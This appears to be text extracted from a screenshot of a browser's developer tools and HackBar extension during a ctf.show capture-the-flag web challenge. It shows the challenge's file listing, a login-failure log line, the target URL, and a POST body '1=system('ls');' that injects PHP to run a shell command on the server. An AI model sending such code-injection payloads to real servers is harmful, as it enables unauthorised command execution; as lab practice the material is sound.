 使用check.php css flag.php inc index.php js log-1.php www.zip 登陆失败----2021-11-09 14:23:48
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://618d5172-e53d-49dc-b20c-129fe30e4cad.challenge.ctf.show/log-1.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system('ls');